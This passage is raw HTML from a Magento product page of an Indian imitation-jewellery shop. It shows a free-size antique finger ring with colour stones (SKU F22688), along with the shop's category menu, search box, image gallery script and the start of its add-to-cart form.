class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9mcmVlLXNpemUtYW50aXF1ZS1maW5nZXItcmluZ3Mtd2l0aC1jb2xvdXItc3RvbmVzLWJyb2FkLXBhcnR5LXdlYXItZGVzaWduLWYyMjY4OA%2C%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="8emYxA0oQZOmfySY" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.jewelsmart.in/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meYRNXJPk20v" checked="checked" title="Remember&#x20;Me" /><label for="remember_meYRNXJPk20v" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.jewelsmart.in/customer/account/create/">Start Here.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li></ul></div><div id="header-panel-bottom" class="header-panel-bottom cdz-fix-left col-sm-24"><div class="row"><div class="col-sm-16 col-md-18 header-menu-wrap"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-normal" id="menu-26-6914b980968ac" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":0,"useAjaxMenu":1,"menu":"copy-of-codazon-links-list-1289507077","ajaxUrl":"https:\/\/www.jewelsmart.in\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top parent cat-tree no-full" ><span class="cdz-item-tag" style="color:#ffffff;background:#ff8000;border-color:#ff8000">hot</span> <a class="menu-link" href="#"><span>All Products</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/special-sale/offer-products-clearance-sale-immitation-jewellery-jewelsmart-india-buy-online" ><span>Offer Sale</span></a></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras/mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online" ><span>Mangalsutra</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras-mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online/thali-accessories" ><span>Thali Accessories</span></a></li></ul></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-jewellery/92.5-silver-jewellery-designs-online" ><span>92.5 Silver Jewellery</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/beaded-jewellery/hyderabad-pearls-crystals-fancy-golden-balls" ><span>Beaded Jewellery</span></a></li><li class="level1 nav-5 item active"><a class="menu-link" href="https://www.jewelsmart.in/complete-wedding-bridal-jewellery-set-jewelsmart-traditional-fashion-buy-online" ><span>Bridal Jewellery Sets</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/nagas-jewellery/gold-plated-nagas-jewellery-nakshi-temple-god-handmade-traditional-south-indian" ><span>Nagas Jewellery</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-devotional-imitation-sindoor-kumkam-barina" ><span>Devotional Items</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories" ><span>Accessories</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level2 nav-8-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level2 groupmenu-drop"><li class="level3 nav-8-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level2 nav-8-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-plated-jewellery" ><span>Silver Plated Jewellery</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/kids-jewellery-designs-online" ><span>Kids Jewellery</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-wholesale-prices-latest-imitation-designs" ><span>Wholesale Jewellery</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery" ><span>Gold Plated Jewellery</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://www.jewelsmart.in/long-necklace-haram-designs" ><span>Long Necklaces</span></a></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.jewelsmart.in/Buy-Online-Pendant-Sets-Artificial-Jewellery-Immitation-Women-Latest-Designs" ><span>Pendant Sets</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/pendant-earrings-antique-jewellery" ><span>Antique Pendant Sets</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.jewelsmart.in/22ct-Gold-Plated-Earrings-Screwback-Shop-Online-Fancy-Jewellery-Collections" ><span>Gold Plated Earrings</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/jhumka-designs-earrings" ><span>Jhumka</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery-south-indian-screw-lock-earrings-online" ><span>Screw Lock Earrings</span></a></li><li class="level2 nav-15-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/ear-studs/gold-plated-jewellery-press-push-type-earrings-designs-imitation" ><span>Press Push Earings</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs" ><span>Temple Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs/sets" ><span>Sets</span></a></li></ul></li><li class="level1 nav-17 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-plated-bracelets/daily-wear-party-grand-real-look-imitation-jewellery-kada-designs" ><span>Gold Plated Bracelets</span></a></li><li class="level1 nav-18 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains-18-24-30-inches-guarantee-colour" ><span>Gold Plated Chains</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-18-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/buy-18-inches-fancy-design-gold-plated-chains-with-warranty-online" ><span>18 Inches Chains</span></a></li><li class="level2 nav-18-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-30-inches-chains-guaranteed-plating" ><span>30 Inches Chain</span></a></li><li class="level2 nav-18-3 item"><a class="menu-link" href="https://www.jewelsmart.in/24-Inches-Gold-Plated-Chain-Designs-Online" ><span>24 Inch Chain</span></a></li><li class="level2 nav-18-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains/mugappu-chains-guarantee-plated-semi-precious-gold-designs" ><span>Mugappu Chains</span></a></li></ul></li><li class="level1 nav-19 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" ><span>Gold Plated Necklace</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-19-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" ><span>Antique Necklace</span></a></li><li class="level2 nav-19-2 item"><a class="menu-link" href="https://www.jewelsmart.in/choker-necklace/gold-plated-one-gram-jewellery-choker-necklace-bridal-wedding-designs" ><span>Choker Necklace</span></a></li><li class="level2 nav-19-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" ><span>CZ / AD / Necklace</span></a></li></ul></li><li class="level1 nav-20 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs" ><span>Gold Plated Bangles</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-20-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Stone-Bangles-South-Indian-Jewellery-Designs" ><span>Gold Plated Stone Bangles</span></a></li><li class="level2 nav-20-2 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Cubic-Zircon-American-Diamond-Bangles" ><span>AD and Cubic Zircon Bangles</span></a></li><li class="level2 nav-20-3 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/category/lac-bangles-online" ><span>Lac Bangles Online</span></a></li><li class="level2 nav-20-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/daily-wear-collections" ><span>Daily Wear Collections</span></a></li></ul></li><li class="level1 nav-21 item"><a class="menu-link" href="https://www.jewelsmart.in/wedding-jewellery-sets/bridal-jewellery-vanki-oddiyanam-haram-maang-tikka-online" ><span>Wedding Jewellery</span></a></li><li class="level1 nav-22 item parent"><a class="menu-link" href="https://www.jewelsmart.in/dance-jewellery/south-indian-classical-dance-baratha-natiyam-kemp-temple-jewellery" ><span>Dance Jewelry</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-22-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/classical-dance-salangai-kuchipudi-bharatanatyam-accessory-shop-online" ><span>Dance Salangai</span></a></li></ul></li><li class="level1 nav-23 item"><a class="menu-link" href="https://www.jewelsmart.in/Waist-belt/Gold-Plated-One-Gram-Vaddanam-Oddiyanam-HipChains-Kamarpatta-buy-online" ><span>Hip Chains Vaddanam</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://www.jewelsmart.in/premium-jewellery/exclusive-gold-finish-one-gram-handmade-fashion-jewellery-online" ><span>Premium Jewellery</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://www.jewelsmart.in/Baju-band-vanki/one-gram-traditional-armlet-aravanki-south-bridal-wedding-jewellery" ><span>Ara Vanki</span></a></li><li class="level1 nav-26 item parent"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections" ><span>Jewellery Collections</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-26-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections/pearl-jewellery" ><span>Pearl Jewellery</span></a></li></ul></li><li class="level1 nav-27 item parent"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery" ><span>Fashion Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-27-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/necklace-sets" ><span>Necklace Sets</span></a></li><li class="level2 nav-27-2 item last"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/designer-bangles" ><span>Designer Bangles</span></a></li></ul></li><li class="level1 nav-28 item parent"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery" ><span>Impon Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-28-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-pendants" ><span>Impon Pendants</span></a></li><li class="level2 nav-28-2 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-necklace" ><span>Impon Necklace</span></a></li><li class="level2 nav-28-3 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-earrings" ><span>Impon Earrings</span></a></li><li class="level2 nav-28-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-bangles" ><span>Impon Bangles</span></a></li></ul></li><li class="level1 nav-29 item last"><a class="menu-link" href="https://www.jewelsmart.in/social-media" ><span>Social Media</span></a></li></ul></li> <li class="item level0 no-padding level-top parent" ><a class="menu-link" href="#"><span>Collections</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://www.jewelsmart.in/about-us-and-contact-information/"><span>About Jewelsmart</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/contact/"><span>Email US</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/customer/account/login/"><span>Login</span></a></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="#"><span>Accessories</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level1 nav-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li></ul></div></nav></div></div><div class="col-md-6 col-sm-8 header-search-wrap"><!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.jewelsmart.in/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.jewelsmart.in/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Search entire store here...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-cf-modified-1e6feb31d8cfe71171894266-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.jewelsmart.in/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.jewelsmart.in/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div></div></div></div></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://www.jewelsmart.in/" title="Go to Home Page">Home</a></li> <li class="item 1"><a href="https://www.jewelsmart.in/accessories" title="Accessories">Accessories</a></li> <li class="item 2"><a href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" title="Finger Rings">Finger Rings</a></li> <li class="item 3"><strong>Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design F22688</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><div class="row main-inner"><div class="product-main-top col-sm-24"> <div class="row product-info-main full-width"><div class="product-left col-sm-12"><div class="product media full-width"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div><div class="gallery-container"><div class="left label-wrap horizontal" data-role="label-wrap" ></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/a/d/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg" /><link itemprop="image" href="https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/a/d/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg"></div></div><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","caption":"Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":1000,"height":1000,"thumbwidth":110,"thumbheight":110,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":20,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script type="1e6feb31d8cfe71171894266-text/javascript">require(['jquery'],function($,themewidgets){$('[data-gallery-role=gallery-placeholder]:not(.loaded)').each(function(){var $gal=$(this).addClass('loaded'),img=new Image(),conf={"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","caption":"Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":1000,"height":1000,"thumbwidth":110,"thumbheight":110,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":20,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}};function adjustOptions(conf,ratio){$gal.css('max-width','');var contwidth=$gal.width(),opt=conf.options,width,height;if(opt.navdir=='horizontal'){opt.thumbwidth=Math.min(contwidth/4,opt.thumbwidth);}
if((window.innerWidth>767)&&(opt.navdir=='vertical')){width=contwidth;height=(contwidth-opt.thumbwidth-opt.thumbmargin)*ratio+opt.thumbmargin*2;}else{width=contwidth;height=contwidth*ratio;}
conf.options.thumbheight=Math.round(opt.thumbwidth*ratio);if((window.innerWidth>767)&&$gal.parents('.pdif-sticky-col').length&&(opt.navdir=='horizontal')){height=Math.min(height,window.outerHeight-conf.options.thumbheight-260);width=height / ratio;}
conf.options.width=width;conf.options.height=height;return conf;}
$(img).on('load',function(){var $img=$(this),ratio=img.height/img.width;var updateGallery=function(){var dG=$gal.data('gallery');if(dG){dG.updateOptions(adjustOptions(dG.fotorama,ratio).options);$(window).trigger('resize');}}
updateGallery();$gal.on('gallery:loaded',function(){setTimeout(updateGallery,200);}).on('fotorama:fullscreenexit',updateGallery);$(window).on('cdz_window_width_changed',function(){setTimeout(updateGallery,300);});});img.src='https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/a/d/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg';});});</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div><a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-right col-sm-12"><div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design F22688</span></h1></div><div class="product-info-main-inner"><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.jewelsmart.in/free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688#review-form"> Be the first to review this product</a></div></div><div class="product-info-price"><div class="product-info-stock-sku"><div class="product attribute sku"><strong class="type">SKU</strong> <div class="value" itemprop="sku">F22688</div></div></div></div><div class="product-add-form"><form data-product-sku="F22688" action="https://www.jewelsmart.in/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9mcmVlLXNpemUtYW50aXF1ZS1maW5nZXItcmluZ3Mtd2l0aC1jb2xvdXItc3RvbmVzLWJyb2FkLXBhcnR5LXdlYXItZGVzaWduLWYyMjY4OA%2C%2C/product/71872/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="71872" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="71872" /><input name="form_key" type="hidden" value="8emYxA0oQZOmfySY" /></form></div><script type="1e6feb31d8cfe71171894266-text/javascript">require(['jquery','priceBox'],function($){var 